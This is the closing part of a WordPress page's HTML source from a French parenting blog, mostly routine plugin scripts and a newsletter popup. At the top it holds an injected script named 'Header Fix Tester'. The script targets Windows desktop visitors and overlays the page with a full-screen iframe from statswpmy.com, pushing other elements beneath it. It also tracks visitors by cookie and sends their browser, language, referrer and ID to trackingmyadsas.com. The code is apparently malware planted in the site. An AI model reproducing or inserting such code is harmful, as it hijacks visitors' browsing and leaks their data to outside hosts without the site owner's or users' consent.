                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/988889847376961da352734642879f67", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>		<div data-elementor-type="popup" data-elementor-id="2672" class="elementor elementor-2672 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.8,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:{&quot;times&quot;:&quot;yes&quot;,&quot;times_period&quot;:&quot;day&quot;,&quot;times_times&quot;:2,&quot;sources&quot;:&quot;yes&quot;,&quot;sources_sources&quot;:[&quot;search&quot;,&quot;external&quot;,&quot;internal&quot;]}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-59eb0bb e-con-full e-flex e-con e-child" data-id="59eb0bb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5273530 elementor-view-default elementor-widget elementor-widget-icon" data-id="5273530" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-gift" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M32 448c0 17.7 14.3 32 32 32h160V320H32v128zm256 32h160c17.7 0 32-14.3 32-32V320H288v160zm192-320h-42.1c6.2-12.1 10.1-25.5 10.1-40 0-48.5-39.5-88-88-88-41.6 0-68.5 21.3-103 68.3-34.5-47-61.4-68.3-103-68.3-48.5 0-88 39.5-88 88 0 14.5 3.8 27.9 10.1 40H32c-17.7 0-32 14.3-32 32v80c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-80c0-17.7-14.3-32-32-32zm-326.1 0c-22.1 0-40-17.9-40-40s17.9-40 40-40c19.9 0 34.6 3.3 86.1 80h-86.1zm206.1 0h-86.1c51.4-76.5 65.7-80 86.1-80 22.1 0 40 17.9 40 40s-17.9 40-40 40z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5efe52a elementor-widget elementor-widget-heading" data-id="5efe52a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Formation vidéo gratuite</div>				</div>
				</div>
				<div class="elementor-element elementor-element-2bdadc4 elementor-widget elementor-widget-heading" data-id="2bdadc4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Découvrez 7 clés pour retrouver l’harmonie familiale.</div>				</div>
				</div>
				<div class="elementor-element elementor-element-2e5a64b elementor-widget elementor-widget-heading" data-id="2e5a64b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Comment éduquer pour avoir un enfant sage 😉 et bien dans sa peau ?</div>				</div>
				</div>
				<div class="elementor-element elementor-element-44f1654 elementor-align-center elementor-widget elementor-widget-button" data-id="44f1654" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://espace.parentalite-facile.com/7-cles-offertes" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Je veux recevoir mes 7 clés</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b3aaba0 elementor-widget elementor-widget-text-editor" data-id="b3aaba0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>En vous inscrivant, vous recevrez une clé essentielle par jour (durant 7 jours) pour améliorer la relation avec vos enfants et cultiver une atmosphère familiale sereine et sans culpabilité.</p>								</div>
				</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/parentalite-facile.com\/larrivee-dun-enfant-dans-le-couple\/":763};
	</script>
				<link rel='stylesheet' id='elementor-post-2672-css' href='https://parentalite-facile.com/wp-content/uploads/elementor/css/post-2672.css?ver=1761959705' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/parentalite-facile.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1757937886" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/parentalite-facile.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/parentalite-facile.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/parentalite-facile.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"18286afad5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":763,"title":"L%27arriv%C3%A9e%20de%20b%C3%A9b%C3%A9%20et%20l%27%C3%A9volution%20de%20la%20relation%20amoureuse","excerpt":"L'arriv\u00e9e d'un enfant est un moment unique et magique dans la vie d'un couple. Cependant, cela peut \u00e9galement \u00eatre un moment de grands changements et de d\u00e9fis. La dynamique du couple peut \u00eatre boulevers\u00e9e, et il est important de savoir comment g\u00e9rer cette transition pour maintenir une relation saine et heureuse.","featuredImage":"https:\/\/i0.wp.com\/parentalite-facile.com\/wp-content\/uploads\/2023\/04\/Larrivee-dun-bebe-dans-le-couple.png?fit=1024%2C1024&ssl=1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://parentalite-facile.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://parentalite-facile.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://parentalite-facile.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 1, heateorSssSharingOffset = 10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssReduceVerticalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v23.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/fr_FR/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Masquer les r\u00e9ponses","wc_show_replies_text":"Voir les r\u00e9ponses","wc_msg_required_fields":"Veuillez remplir les champs obligatoires","wc_invalid_field":"Une partie du champ est invalide","wc_error_empty_text":"merci de compl\u00e9ter ce champ pour commenter","wc_error_url_text":"URL invalide","wc_error_email_text":"Adresse email invalide","wc_invalid_captcha":"Code Captcha invalide","wc_login_to_vote":"Vous devez \u00eatre connect\u00e9 pour voter","wc_deny_voting_from_same_ip":"Vous n\u2019\u00eates pas autoris\u00e9 \u00e0 voter pour ce commentaire","wc_self_vote":"Vous ne pouvez pas voter sur vos propres commentaires","wc_vote_only_one_time":"Vous avez d\u00e9j\u00e0 vot\u00e9 pour ce commentaire","wc_voting_error":"Erreur sur vote","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"D\u00e9sol\u00e9, il n\u2019est plus possible de modifier ce commentaire","wc_comment_not_updated":"D\u00e9sol\u00e9, le commentaire n\u2019a pas \u00e9t\u00e9 mis \u00e0 jour","wc_comment_not_edited":"Vous n\u2019avez fait aucune modification","wc_msg_input_min_length":"L\u2019entr\u00e9e est trop courte","wc_msg_input_max_length":"L\u2019entr\u00e9e est trop longue","wc_spoiler_title":"Titre spoiler","wc_cannot_rate_again":"Vous ne pouvez pas \u00e9valuer \u00e0 nouveau","wc_not_allowed_to_rate":"Vous n\u2019\u00eates pas autoris\u00e9 \u00e0 voter ici","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Suivre cet utilisateur","wc_unfollow_user":"Ne plus suivre cet utilisateur","wc_follow_success":"Vous avez commenc\u00e9 \u00e0 suivre cet auteur de commentaires","wc_follow_canceled":"Vous avez cess\u00e9 de suivre cet auteur de commentaire.","wc_follow_email_confirm":"Veuillez v\u00e9rifier vos e-mail et confirmer la demande de l\u2019utilisateur.","wc_follow_email_confirm_fail":"D\u00e9sol\u00e9, nous n\u2019avons pas pu envoyer l\u2019e-mail de confirmation.","wc_follow_login_to_follow":"Veuillez vous connecter pour suivre les utilisateurs.","wc_follow_impossible":"Nous sommes d\u00e9sol\u00e9s, mais vous ne pouvez pas suivre cet utilisateur.","wc_follow_not_added":"Le suivi a \u00e9chou\u00e9. Veuillez r\u00e9essayer plus tard.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"988889847376961da352734642879f67","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"expanded","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"136314880","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Type de fichier non autoris\u00e9","wmuPhraseMaxFileCount":"Le nombre maximum de fichiers qui peuvent \u00eatre upload\u00e9s est 1","wmuPhraseMaxFileSize":"La taille maximale du fichier qui peut \u00eatre upload\u00e9 est 2MB","wmuPhrasePostMaxSize":"La taille maximale de la publication est 130MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID de publication inexistante","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"Vous n\u2019avez pas les droits suffisants pour effectuer cette action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.33","wc_post_id":"763","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/parentalite-facile.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/parentalite-facile.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/parentalite-facile.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"ff53d43ab5","is_rate_editable":"0","menu_icon":"https:\/\/parentalite-facile.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/parentalite-facile.com\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u00cates-vous s\u00fbr de vouloir supprimer ce commentaire\u00a0?","msgConfirmCancelSubscription":"\u00cates-vous s\u00fbr de vouloir annuler cet abonnement\u00a0?","msgConfirmCancelFollow":"Confirmez-vous vouloir annuler ce suivi\u00a0?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Soyez le premier \u00e0 commenter\u00a0!",
        wc_comment_join_text: "Rejoindre la discussion",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.33" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"199383039\",\"post\":\"763\",\"tz\":\"1\",\"srv\":\"parentalite-facile.com\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "199383039", "763" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202544.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1757937885" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/parentalite-facile.com\/wp-admin\/admin-ajax.php","nonce":"58c1404c72","urls":{"assets":"https:\/\/parentalite-facile.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/parentalite-facile.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/parentalite-facile.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://parentalite-facile.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
